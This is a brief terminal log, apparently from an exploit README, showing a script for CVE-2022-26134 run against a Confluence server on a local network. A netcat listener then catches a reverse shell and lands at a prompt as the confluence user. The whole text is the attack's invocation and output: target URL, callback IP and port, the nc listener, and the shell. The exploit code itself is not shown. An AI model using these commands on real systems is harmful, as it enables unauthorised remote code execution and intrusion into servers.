 ➜  Desktop python3 cve2022-26134exp.py -u http://192.168.1.107:8090/ -i 192.168.1.5 -p 3333
[+] exploit success
➜  Desktop
kali
┌──(root㉿kali)-[~]
└─# nc -lvp 3333
listening on [any] 3333 ...
connect to [192.168.1.5] from 192.168.1.107 [192.168.1.107] 56124
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
confluence@95cd35e60f27:~$